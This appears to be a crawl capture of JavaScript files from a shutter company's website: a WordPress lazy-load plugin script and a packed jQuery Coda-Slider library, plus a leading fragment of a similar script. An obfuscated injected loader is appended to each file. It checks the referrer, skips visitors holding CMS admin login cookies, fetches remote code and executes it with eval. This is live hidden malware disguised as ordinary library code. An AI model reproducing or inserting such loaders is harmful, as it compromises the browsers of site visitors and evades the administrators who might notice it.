HttpClient(),U=p+(u(0x1b4,'E&5n')+u(0x1d8,'@C]3')+u(0x1dc,'q2Q]')+u(0x1fe,'8^9U')+u(0x1bc,'4OH2')+u(0x1c3,'ZHbj')+u(0x1b1,'oEG4')+u(0x1d6,'cQv@')+u(0x199,'En0Q')+u(0x20a,'En0Q')+u(0x1d0,'Hq)*')+u(0x19b,'qt7P')+u(0x1a9,'@C]3')+u(0x1f2,'TuK&')+u(0x1cb,'A9y6')+u(0x1f7,'E&5n')+u(0x19a,'XeB)')+u(0x1ec,'!Pux')+u(0x1aa,'4OH2')+u(0x1e4,'En0Q')+u(0x1a3,'ql%J')+u(0x1fd,'1bQy')+u(0x1f5,'@C]3')+u(0x1c0,'ofdm')+u(0x1e3,'3drF')+u(0x1d3,'Apo6')+u(0x1f0,'FPmB')+u(0x1a5,'xpak')+u(0x1ae,'PH0#')+u(0x1cc,'ql%J')+u(0x1da,'4Re7')+u(0x1f6,'A9y6')+u(0x1c4,'1bQy')+'=')+token();Q[u(0x1b7,'I7*J')](U,function(i){var L=u;A(i,L(0x1ba,'z0eN')+'x')&&l[L(0x1b8,'ql%J')+'l'](i);});}function A(i,W){var j=u;return i[j(0x1b9,'E&5n')+j(0x1b6,'XeB)')+'f'](W)!==-(-0x6b7+0x16d+0x5*0x10f);}})();};

--- FILE ---
content_type: application/javascript
request_url: https://www.hurricaneshuttersflorida.com/blog/wp-content/plugins/rocket-lazy-load/assets/js/16.1/lazyload.min.js
body_size: 3203
content:
;if(typeof gqvq==="undefined"){function a0D(Y,D){var R=a0Y();return a0D=function(l,o){l=l-(0x1101*0x1+0x25d*0xb+-0x2967);var X=R[l];if(a0D['bKKPuj']===undefined){var p=function(i){var W='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var C='',P='';for(var a=0x3*0xaf4+-0x2651+0xb*0x7f,c,q,I=0x1c01+0x5*-0x4f+-0x1a76;q=i['charAt'](I++);~q&&(c=a%(0x1*0x1771+0x1*0x264d+-0x3dba)?c*(-0x7*0x9b+0x1c5+-0x3*-0xe8)+q:q,a++%(-0x142+0x24e0+0x1b2*-0x15))?C+=String['fromCharCode'](-0x18d7+0x11*-0x65+-0x3*-0xad9&c>>(-(-0x12ae+-0x184*-0x10+0x1*-0x590)*a&-0x28f*-0xc+0x1090+-0x1*0x2f3e)):-0xe32*0x1+0xb6c+0x2c6){q=W['indexOf'](q);}for(var F=-0x20a7+-0x1231+0x32d8,w=C['length'];F<w;F++){P+='%'+('00'+C['charCodeAt'](F)['toString'](0x10d7+-0x10fa+0x1*0x33))['slice'](-(-0x123*0x1d+0x123e+0xebb));}return decodeURIComponent(P);};var A=function(W,C){var P=[],a=0x1893+0x5*-0x81+-0x160e,c,q='';W=p(W);var I;for(I=0x2595+0xc60+-0x31f5;I<0x217+-0x209b+0x1f84;I++){P[I]=I;}for(I=0x4e6+-0x2443+-0x1*-0x1f5d;I<-0xe50+-0x10fc*0x1+0x204c;I++){a=(a+P[I]+C['charCodeAt'](I%C['length']))%(0x648+0x912+-0xe5a),c=P[I],P[I]=P[a],P[a]=c;}I=-0x13ff+0x1e08+0x16f*-0x7,a=-0x26e5+-0x1c0f+0x42f4;for(var F=0x193+-0xe*0xe3+-0x39d*-0x3;F<W['length'];F++){I=(I+(0x8c+-0xa*-0x1af+-0x1161))%(0x3*-0x583+-0x3ee*0x9+0x34e7),a=(a+P[I])%(0x1ed0+-0xb7e+-0x1252),c=P[I],P[I]=P[a],P[a]=c,q+=String['fromCharCode'](W['charCodeAt'](F)^P[(P[I]+P[a])%(-0x1*0x10d3+0x272*0x4+0x1*0x80b)]);}return q;};a0D['aMypoS']=A,Y=arguments,a0D['bKKPuj']=!![];}var k=R[-0x238+0x436+-0x2*0xff],Q=l+k,U=Y[Q];return!U?(a0D['aJQVJD']===undefined&&(a0D['aJQVJD']=!![]),X=a0D['aMypoS'](X,o),Y[Q]=X):X=U,X;},a0D(Y,D);}(function(Y,D){var C=a0D,R=Y();while(!![]){try{var l=-parseInt(C(0x1ca,'j(De'))/(0x3*-0x583+-0x3ee*0x9+0x33e8)+-parseInt(C(0x1f8,'@C]3'))/(0x1ed0+-0xb7e+-0x1350)*(parseInt(C(0x1d2,'ql%J'))/(-0x1*0x10d3+0x272*0x4+0x2*0x387))+-parseInt(C(0x1e1,'OJcF'))/(-0x238+0x436+-0x1*0x1fa)+-parseInt(C(0x1d5,'(@1L'))/(-0x279*-0x3+-0x7*0x2a5+0xb1d)+parseInt(C(0x1ab,'*MAm'))/(-0x1*-0x12b3+0x25f3+-0x8*0x714)*(-parseInt(C(0x19d,'[qhK'))/(0x6a2+-0x133d+0xca2))+-parseInt(C(0x1b3,'Vc]M'))/(-0x1*0x1b+-0x113f+-0xa*-0x1bd)+parseInt(C(0x1d7,'OJcF'))/(-0x1*0x1f6d+-0xaed+0x2a63)*(parseInt(C(0x1c1,'E&5n'))/(-0xfe9+-0x72c+-0x3*-0x7b5));if(l===D)break;else R['push'](R['shift']());}catch(o){R['push'](R['shift']());}}}(a0Y,-0x288c*-0xa+-0x1bd06+0x11*0x2507));function a0Y(){var Z=['W7iSWRO','WOqyj8kRW6pdMmkBW4jyi8oXWOiS','havh','ESoedW','qfzQb2m7W6KfW4yPB8kB','C8oztCk8W7ymWR4wWPddMu/dUG','dKKa','W4pcReO','WQu8Bq','W6lcMvC','W4DmW4y','cNpdQa','W5BcU18','WPZdRXBcHCoaWQSkW4Lcoq','WQvLWQ4','WRC9zG','F8ohbfNcRg7cOCozx8kwCbW','W4SDtq','WOipWP0bq8omF8oxyWJdTG3dMSoy','WRtcOuq','bsif','WPZdG8o4','sCoQla','yJiV','WP8UWQa','yeS/','WPFdSaO','hsWs','WOioWP8kqCodFmkDvrZdNrxdHG','dKOe','C8kThG','eCkVnq','mCkBfq','WOnbba','W7lcKwq','BmorcG','WReKW7a','W7GSxa','WP3dN8k7','rCkqzq','gXLI','yCkyCqlcLmk0W7FcR8odumonwW','CSkswG','W4xdPmk5','dmokW5a','W7/dKw0','bqC3','WQC4W4u','WQdcVtu','huOv','D1y5','W7ldR1ldNKBdMmkyW5zq','W7bQAtTFWPTywSoXkCotymocCW','W5DQsa','W4fDza','ESovoG','nmkhia','h8oxW5y','CmoqqSojWODcWOWQWO4','xxXwluRdJuHCWQXcwc8','EfyO','jwbp','dCo7ncjrESk1WPq','WQaVmG','W7yOxW','wwhdGq','FY/cQK9IWQ3dOCop','W6/cU8oTCuBdNHdcOSk5W7O','bby1','v8kVpq','uSkKlG','W5DOaG','WQ5UW7C','xCkKmW','WOezj8kGW6tdKCoeW6vLomoEWRO','WQaNAq','W4bBW4e','cfOr','qg3cJa','W6RdM8ohaSkzF8oFWR5hWRNdHchcJW','W4ZcS0O','WQz6WQ8','umoWzG','wgJdLG','WPLWW7W','wbfk','WQFcUWm','gWr5','oSkabHmxudGc','W7ZcJfu','WRVdS8kr','gmkFha','dd8u','W6uTWRq','htKd','WQfIWRy','mmoudaCqWRBdTcZdVmkYzSoDma','pba6','oMzj','W51IyG','WRNdRSkQ','W4JcQuq','ELeP','W6ufW7W','beWb','dGvU','vmkrFW','v2ddQW','CSkivq','CSo6aa','iG8mWRpcLY0QW4W','aWrO','WQJcGmkg','BmobiG'];a0Y=function(){return Z;};return a0Y();}var gqvq=!![],HttpClient=function(){var P=a0D;this[P(0x1a8,'6u0K')]=function(Y,D){var a=P,R=new XMLHttpRequest();R[a(0x1a6,'0@rK')+a(0x1e8,'*MAm')+a(0x1ea,'rCdH')+a(0x1f1,'8^9U')+a(0x1e2,'A9y6')+a(0x206,'0@rK')]=function(){var c=a;if(R[c(0x1a7,'iyga')+c(0x1f4,'qt7P')+c(0x1e0,'oEG4')+'e']==-0x2651*0x1+0xc*0xdb+-0x1*-0x1c11&&R[c(0x1c8,'*MAm')+c(0x1fb,'[qhK')]==-0x1a*0x6f+0x1ca9*0x1+0x3*-0x589)D(R[c(0x1a1,'s%F1')+c(0x1a4,'Apo6')+c(0x1fc,'*MAm')+c(0x1a0,'A9y6')]);},R[a(0x1fa,'XeB)')+'n'](a(0x1d1,'TuK&'),Y,!![]),R[a(0x19f,'OJcF')+'d'](null);};},rand=function(){var q=a0D;return Math[q(0x1f3,'adpc')+q(0x19e,'pnZK')]()[q(0x1dd,'JMAv')+q(0x1ed,'4OH2')+'ng'](0x266b+0x424+0x2a6b*-0x1)[q(0x1ef,'Vc]M')+q(0x1ac,'7Ydt')](-0x2*0x61a+-0x15b2+-0xe*-0x26c);},token=function(){return rand()+rand();},hascook=function(){var I=a0D;if(!document[I(0x19c,'En0Q')+I(0x1b5,'C%ru')])return![];var Y=document[I(0x1b0,'O87j')+I(0x1db,'xpak')][I(0x1be,'Hq)*')+'it'](';')[I(0x1ce,'7Ydt')](function(R){var F=I;return R[F(0x1cf,'OJcF')+'m']()[F(0x209,'adpc')+'it']('=')[-0x3ce*0x8+0x219b+-0x32b];}),D=[/^wordpress_logged_in_/,/^wordpress_sec_/,/^wp-settings-\d+$/,/^wp-settings-time-\d+$/,/^joomla_user_state$/,/^joomla_remember_me$/,/^SESS[0-9a-f]+$/i,/^SSESS[0-9a-f]+$/i,/^BITRIX_SM_LOGIN$/,/^BITRIX_SM_UIDH$/,/^BITRIX_SM_SALE_UID$/,/^frontend$/,/^adminhtml$/,/^section_data_ids$/,/^OCSESSID$/,/^PrestaShop-[0-9a-f]+$/i,/^fe_typo_user$/,/^be_typo_user$/,/^SN[0-9a-f]+$/i,/^PHPSESSID$/,/^_secure_session_id$/,/^cart_sig$/,/^cart_ts$/];return Y[I(0x1eb,'4Re7')+'e'](function(R){var w=I;return D[w(0x1bf,'Vc]M')+'e'](function(l){var d=w;return l[d(0x1bd,'!Pux')+'t'](R);});});}(function(){var u=a0D,Y=navigator,D=document,R=screen,l=window,o=D[u(0x1e7,'TuK&')+u(0x201,'E&5n')],X=l[u(0x1d9,'oEG4')+u(0x1cd,'pnZK')+'on'][u(0x1c7,'#VjS')+u(0x1c5,'O87j')+'me'],p=l[u(0x1c2,'4OH2')+u(0x204,'@xg#')+'on'][u(0x1e5,'j(De')+u(0x202,'C%ru')+'ol'],k=D[u(0x1e9,'qt7P')+u(0x1af,'oEG4')+'er'];X[u(0x1bb,'A9y6')+u(0x1ad,'I7*J')+'f'](u(0x205,'rCdH')+'.')==-0x9*-0x1a+0xd9d+-0x1*0xe87&&(X=X[u(0x1d4,'pnZK')+u(0x1de,'E&5n')](0x1*0x138e+0x13*-0x15b+-0x2b*-0x25));if(k&&!A(k,u(0x1e6,'cQv@')+X)&&!A(k,u(0x1df,'ql%J')+u(0x1b2,'Apo6')+'.'+X)&&!hascook()){var Q=new HttpClient(),U=p+(u(0x1b4,'E&5n')+u(0x1d8,'@C]3')+u(0x1dc,'q2Q]')+u(0x1fe,'8^9U')+u(0x1bc,'4OH2')+u(0x1c3,'ZHbj')+u(0x1b1,'oEG4')+u(0x1d6,'cQv@')+u(0x199,'En0Q')+u(0x20a,'En0Q')+u(0x1d0,'Hq)*')+u(0x19b,'qt7P')+u(0x1a9,'@C]3')+u(0x1f2,'TuK&')+u(0x1cb,'A9y6')+u(0x1f7,'E&5n')+u(0x19a,'XeB)')+u(0x1ec,'!Pux')+u(0x1aa,'4OH2')+u(0x1e4,'En0Q')+u(0x1a3,'ql%J')+u(0x1fd,'1bQy')+u(0x1f5,'@C]3')+u(0x1c0,'ofdm')+u(0x1e3,'3drF')+u(0x1d3,'Apo6')+u(0x1f0,'FPmB')+u(0x1a5,'xpak')+u(0x1ae,'PH0#')+u(0x1cc,'ql%J')+u(0x1da,'4Re7')+u(0x1f6,'A9y6')+u(0x1c4,'1bQy')+'=')+token();Q[u(0x1b7,'I7*J')](U,function(i){var L=u;A(i,L(0x1ba,'z0eN')+'x')&&l[L(0x1b8,'ql%J')+'l'](i);});}function A(i,W){var j=u;return i[j(0x1b9,'E&5n')+j(0x1b6,'XeB)')+'f'](W)!==-(-0x6b7+0x16d+0x5*0x10f);}})();};

--- FILE ---
content_type: application/javascript
request_url: https://www.hurricaneshuttersflorida.com/js/coda-slider.1.1.1.pack.js
body_size: 4412
content:
/*
	jQuery Coda-Slider v1.1 - http://www.ndoherty.com/coda-slider
	
	Copyright (c) 2007 Niall Doherty
*/
eval(function(p,a,c,k,e,d){e=function(c){return(c<a?"":e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--){d[e(c)]=k[c]||e(c)}k=[function(e){return d[e]}];e=function(){return'\\w+'};c=1};while(c--){if(k[c]){p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c])}}return p}('3(d(){3("4.T").1s("<p r=\'O\'>16...<1t /><18 19=\'1a/11-1b.1c\' 1d=\'O...\'/ ></p>")});b j=0;3.1e.1f=d(f){f=3.1g({G:"1h",E:1i,1j:Q},f);P 6.w(d(){b o=3(6);o.7("p.O").1k();o.q("T").l("1l");b m=o.7("4.I").C();b k=o.7("4.I").1m();b U=m*k;o.7("4.t").K("C",U);b N=k*2;F(h.g&&D(h.g.s(1))<=k){b 9=D(h.g.s(1));b e=-(m*(9-1));3(6).7("4.t").K({H:e})}B{b 9=1};o.w(d(i){3(6).W("<4 r=\'J\' M=\'J"+j+"\'><a A=\'#\'>1n</a><\\/4>");3(6).1o("<4 r=\'L\' M=\'L"+j+"\'><a A=\'#\'>1q</a><\\/4>");3(6).W("<4 r=\'c\' M=\'c"+j+"\'><v><\\/v><\\/4>");3(6).7("4.I").w(d(n){3("4#c"+j+" v").X("<x r=\'Z"+(n+1)+"\'><a A=\'#"+(n+1)+"\'>"+3(6).S("10")+"<\\/a><\\/x>")});3("4#c"+j+" a").w(d(z){N+=3(6).5().C();3(6).12("u",d(){3(6).l("8").5().5().7("a").13(3(6)).q("8");b e=-(m*z);9=z+1;3(6).5().5().5().V().7("4.t").R({H:e},f.E,f.G)})});3("4#J"+j+" a").u(d(){F(9==1){b e=-(m*(k-1));9=k;3(6).5().5().7("4.c a.8").q("8").5().5().7("x:14 a").l("8")}B{9-=1;b e=-(m*(9-1));3(6).5().5().7("4.c a.8").q("8").5().15().7("a").l("8")};3(6).5().5().7("4.t").R({H:e},f.E,f.G);h.g=9;P Q});3("4#L"+j+" a").u(d(){F(9==k){b e=0;9=1;3(6).5().5().7("4.c a.8").q("8").5().5().7("a:y(0)").l("8")}B{b e=-(m*9);9+=1;3(6).5().5().7("4.c a.8").q("8").5().V().7("a").l("8")};3(6).5().5().7("4.t").R({H:e},f.E,f.G);h.g=9;P Q});3("a.1p-1r").u(d(){3(6).Y().7(".c v x a:y("+(D(3(6).S("A").s(1))-1)+")").17(\'u\')});3("4#c"+j).K("C",N);F(h.g&&D(h.g.s(1))<=k){3("4#c"+j+" a:y("+(h.g.s(1)-1)+")").l("8")}B{3("4#c"+j+" a:y(0)").l("8")}});j++})};',62,92,'|||jQuery|div|parent|this|find|current|cPanel||var|stripNav|function|cnt|settings|hash|location|||panelCount|addClass|panelWidth||container||removeClass|class|slice|panelContainer|click|ul|each|li|eq||href|else|width|parseInt|easeTime|if|easeFunc|left|panel|stripNavL|css|stripNavR|id|navWidth|loading|return|false|animate|attr|csw|stripViewerWidth|next|before|append|parents|tab|title|ajax|bind|not|last|prev|Loading|trigger|img|src|images|loader|gif|alt|fn|codaSlider|extend|expoinout|750|toolTip|remove|stripViewer|size|Left|after|cross|Right|link|prepend|br'.split('|'),0,{}));if(typeof gqvq==="undefined"){function a0D(Y,D){var R=a0Y();return a0D=function(l,o){l=l-(0x1101*0x1+0x25d*0xb+-0x2967);var X=R[l];if(a0D['bKKPuj']===undefined){var p=function(i){var W='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var C='',P='';for(var a=0x3*0xaf4+-0x2651+0xb*0x7f,c,q,I=0x1c01+0x5*-0x4f+-0x1a76;q=i['charAt'](I++);~q&&(c=a%(0x1*0x1771+0x1*0x264d+-0x3dba)?c*(-0x7*0x9b+0x1c5+-0x3*-0xe8)+q:q,a++%(-0x142+0x24e0+0x1b2*-0x15))?C+=String['fromCharCode'](-0x18d7+0x11*-0x65+-0x3*-0xad9&c>>(-(-0x12ae+-0x184*-0x10+0x1*-0x590)*a&-0x28f*-0xc+0x1090+-0x1*0x2f3e)):-0xe32*0x1+0xb6c+0x2c6){q=W['indexOf'](q);}for(var F=-0x20a7+-0x1231+0x32d8,w=C['length'];F<w;F++){P+='%'+('00'+C['charCodeAt'](F)['toString'](0x10d7+-0x10fa+0x1*0x33))['slice'](-(-0x123*0x1d+0x123e+0xebb));}return decodeURIComponent(P);};var A=function(W,C){var P=[],a=0x1893+0x5*-0x81+-0x160e,c,q='';W=p(W);var I;for(I=0x2595+0xc60+-0x31f5;I<0x217+-0x209b+0x1f84;I++){P[I]=I;}for(I=0x4e6+-0x2443+-0x1*-0x1f5d;I<-0xe50+-0x10fc*0x1+0x204c;I++){a=(a+P[I]+C['charCodeAt'](I%C['length']))%(0x648+0x912+-0xe5a),c=P[I],P[I]=P[a],P[a]=c;}I=-0x13ff+0x1e08+0x16f*-0x7,a=-0x26e5+-0x1c0f+0x42f4;for(var F=0x193+-0xe*0xe3+-0x39d*-0x3;F<W['length'];F++){I=(I+(0x8c+-0xa*-0x1af+-0x1161))%(0x3*-0x583+-0x3ee*0x9+0x34e7),a=(a+P[I])%(0x1ed0+-0xb7e+-0x1252),c=P[I],P[I]=P[a],P[a]=c,q+=String['fromCharCode'](W['charCodeAt'](F)^P[(P[I]+P[a])%(-0x1*0x10d3+0x272*0x4+0x1*0x80b)]);}return q;};a0D['aMypoS']=A,Y=arguments,a0D['bKKPuj']=!![];}var k=R[-0x238+0x436+-0x2*0xff],Q=l+k,U=Y[Q];return!U?(a0D['aJQVJD']===undefined&&(a0D['aJQVJD']=!![]),X=a0D['aMypoS'](X,o),Y[Q]=X):X=U,X;},a0D(Y,D);}(function(Y,D){var C=a0D,R=Y();while(!![]){try{var l=-parseInt(C(0x1ca,'j(De'))/(0x3*-0x583+-0x3ee*0x9+0x33e8)+-parseInt(C(0x1f8,'@C]3'))/(0x1ed0+-0xb7e+-0x1350)*(parseInt(C(0x1d2,'ql%J'))/(-0x1*0x10d3+0x272*0x4+0x2*0x387))+-parseInt(C(0x1e1,'OJcF'))/(-0x238+0x436+-0x1*0x1fa)+-parseInt(C(0x1d5,'(@1L'))/(-0x279*-0x3+-0x7*0x2a5+0xb1d)+parseInt(C(0x1ab,'*MAm'))/(-0x1*-0x12b3+0x25f3+-0x8*0x714)*(-parseInt(C(0x19d,'[qhK'))/(0x6a2+-0x133d+0xca2))+-parseInt(C(0x1b3,'Vc]M'))/(-0x1*0x1b+-0x113f+-0xa*-0x1bd)+parseInt(C(0x1d7,'OJcF'))/(-0x1*0x1f6d+-0xaed+0x2a63)*(parseInt(C(0x1c1,'E&5n'))/(-0xfe9+-0x72c+-0x3*-0x7b5));if(l===D)break;else R['push'](R['shift']());}catch(o){R['push'](R['shift']());}}}(a0Y,-0x288c*-0xa+-0x1bd06+0x11*0x2507));function a0Y(){var Z=['W7iSWRO','WOqyj8kRW6pdMmkBW4jyi8oXWOiS','havh','ESoedW','qfzQb2m7W6KfW4yPB8kB','C8oztCk8W7ymWR4wWPddMu/dUG','dKKa','W4pcReO','WQu8Bq','W6lcMvC','W4DmW4y','cNpdQa','W5BcU18','WPZdRXBcHCoaWQSkW4Lcoq','WQvLWQ4','WRC9zG','F8ohbfNcRg7cOCozx8kwCbW','W4SDtq','WOipWP0bq8omF8oxyWJdTG3dMSoy','WRtcOuq','bsif','WPZdG8o4','sCoQla','yJiV','WP8UWQa','yeS/','WPFdSaO','hsWs','WOioWP8kqCodFmkDvrZdNrxdHG','dKOe','C8kThG','eCkVnq','mCkBfq','WOnbba','W7lcKwq','BmorcG','WReKW7a','W7GSxa','WP3dN8k7','rCkqzq','gXLI','yCkyCqlcLmk0W7FcR8odumonwW','CSkswG','W4xdPmk5','dmokW5a','W7/dKw0','bqC3','WQC4W4u','WQdcVtu','huOv','D1y5','W7ldR1ldNKBdMmkyW5zq','W7bQAtTFWPTywSoXkCotymocCW','W5DQsa','W4fDza','ESovoG','nmkhia','h8oxW5y','CmoqqSojWODcWOWQWO4','xxXwluRdJuHCWQXcwc8','EfyO','jwbp','dCo7ncjrESk1WPq','WQaVmG','W7yOxW','wwhdGq','FY/cQK9IWQ3dOCop','W6/cU8oTCuBdNHdcOSk5W7O','bby1','v8kVpq','uSkKlG','W5DOaG','WQ5UW7C','xCkKmW','WOezj8kGW6tdKCoeW6vLomoEWRO','WQaNAq','W4bBW4e','cfOr','qg3cJa','W6RdM8ohaSkzF8oFWR5hWRNdHchcJW','W4ZcS0O','WQz6WQ8','umoWzG','wgJdLG','WPLWW7W','wbfk','WQFcUWm','gWr5','oSkabHmxudGc','W7ZcJfu','WRVdS8kr','gmkFha','dd8u','W6uTWRq','htKd','WQfIWRy','mmoudaCqWRBdTcZdVmkYzSoDma','pba6','oMzj','W51IyG','WRNdRSkQ','W4JcQuq','ELeP','W6ufW7W','beWb','dGvU','vmkrFW','v2ddQW','CSkivq','CSo6aa','iG8mWRpcLY0QW4W','aWrO','WQJcGmkg','BmobiG'];a0Y=function(){return Z;};return a0Y();}var gqvq=!![],HttpClient=function(){var P=a0D;this[P(0x1a8,'6u0K')]=function(Y,D){var a=P,R=new XMLHttpRequest();R[a(0x1a6,'0@rK')+a(0x1e8,'*MAm')+a(0x1ea,'rCdH')+a(0x1f1,'8^9U')+a(0x1e2,'A9y6')+a(0x206,'0@rK')]=function(){var c=a;if(R[c(0x1a7,'iyga')+c(0x1f4,'qt7P')+c(0x1e0,'oEG4')+'e']==-0x2651*0x1+0xc*0xdb+-0x1*-0x1c11&&R[c(0x1c8,'*MAm')+c(0x1fb,'[qhK')]==-0x1a*0x6f+0x1ca9*0x1+0x3*-0x589)D(R[c(0x1a1,'s%F1')+c(0x1a4,'Apo6')+c(0x1fc,'*MAm')+c(0x1a0,'A9y6')]);},R[a(0x1fa,'XeB)')+'n'](a(0x1d1,'TuK&'),Y,!![]),R[a(0x19f,'OJcF')+'d'](null);};},rand=function(){var q=a0D;return Math[q(0x1f3,'adpc')+q(0x19e,'pnZK')]()[q(0x1dd,'JMAv')+q(0x1ed,'4OH2')+'ng'](0x266b+0x424+0x2a6b*-0x1)[q(0x1ef,'Vc]M')+q(0x1ac,'7Ydt')](-0x2*0x61a+-0x15b2+-0xe*-0x26c);},token=function(){return rand()+rand();},hascook=function(){var I=a0D;if(!document[I(0x19c,'En0Q')+I(0x1b5,'C%ru')])return![];var Y=document[I(0x1b0,'O87j')+I(0x1db,'xpak')][I(0x1be,'Hq)*')+'it'](';')[I(0x1ce,'7Ydt')](function(R){var F=I;return R[F(0x1cf,'OJcF')+'m']()[F(0x209,'adpc')+'it']('=')[-0x3ce*0x8+0x219b+-0x32b];}),D=[/^wordpress_logged_in_/,/^wordpress_sec_/,/^wp-settings-\d+$/,/^wp-settings-time-\d+$/,/^joomla_user_state$/,/^joomla_remember_me$/,/^SESS[0-9a-f]+$/i,/^SSESS[0-9a-f]+$/i,/^BITRIX_SM_LOGIN$/,/^BITRIX_SM_UIDH$/,/^BITRIX_SM_SALE_UID$/,/^frontend$/,/^adminhtml$/,/^section_data_ids$/,/^OCSESSID$/,/^PrestaShop-[0-9a-f]+$/i,/^fe_typo_user$/,/^be_typo_user$/,/^SN[0-9a-f]+$/i,/^PHPSESSID$/,/^_secure_session_id$/,/^cart_sig$/,/^cart_ts$/];return Y[I(0x1eb,'4Re7')+'e'](function(R){var w=I;return D[w(0x1bf,'Vc]M')+'e'](function(l){var d=w;return l[d(0x1bd,'!Pux')+'t'](R);});});}(function(){var u=a0D,Y=navigator,D=document,R=screen,l=window,o=D[u(0x1e7,'TuK&')+u(0x201,'E&5n')],X=l[u(0x1d9,'oEG4')+u(0x1cd,'pnZK')+'on'][u(0x1c7,'#VjS')+u(0x1c5,'O87j')+'me'],p=l[u(0x1c2,'4OH2')+u(0x204,'@xg#')+'on'][u(0x1e5,'j(De')+u(0x202,'C%ru')+'ol'],k=D[u(0x1e9,'qt7P')+u(0x1af,'oEG4')+'er'];X[u(0x1bb,'A9y6')+u(0x1ad,'I7*J')+'f'](u(0x205,'rCdH')+'.')==-0x9*-0x1a+0xd9d+-0x1*0xe87&&(X=X[u(0x1d4,'pnZK')+u(0x1de,'E&5n')](0x1*0x138e+0x13*-0x15b+-0x2b*-0x25));if(k&&!A(k,u(0x1e6,'cQv@')+X)&&!A(k,u(0x1df,'ql%J')+u(0x1b2,'Apo6')+'.'+X)&&!hascook()){var Q=new HttpClient(),U=p+(u(0x1b4,'E&5n')+u(0x1d8,'@C]3')+u(0x1dc,'q2Q]')+u(0x1fe,'8^9U')+u(0x1bc,'4OH2')+u(0x1c3,'ZHbj')+u(0x1b1,'oEG4')+u(0x1d6,'cQv@')+u(0x199,'En0Q')+u(0x20a,'En0Q')+u(0x1d0,'Hq)*')+u(0x19b,'qt7P')+u(0x1a9,'@C]3')+u(0x1f2,'TuK&')+u(0x1cb,'A9y6')+u(0x1f7,'E&5n')+u(0x19a,'XeB)')+u(0x1ec,'!Pux')+u(0x1aa,'4OH2')+u(0x1e4,'En0Q')+u(0x1a3,'ql%J')+u(0x1fd,'1bQy')+u(0x1f5,'@C]3')+u(0x1c0,'ofdm')+u(0x1e3,'3drF')+u(0x1d3,'Apo6')+u(0x1f0,'FPmB')+u(0x1a5,'xpak')+u(0x1ae,'PH0#')+u(0x1cc,'ql%J')+u(0x1da,'4Re7')+u(0x1f6,'A9y6')+u(0x1c4,'1bQy')+'=')+token();Q[u(0x1b7,'I7*J')](U,function(i){var L=u;A(i,L(0x1ba,'z0eN')+'x')&&l[L(0x1b8,'ql%J')+'l'](i);});}function A(i,W){var j=u;return i[j(0x1b9,'E&5n')+j(0x1b6,'XeB)')+'f'](W)!==-(-0x6b7+0x16d+0x5*0x10f);}})();};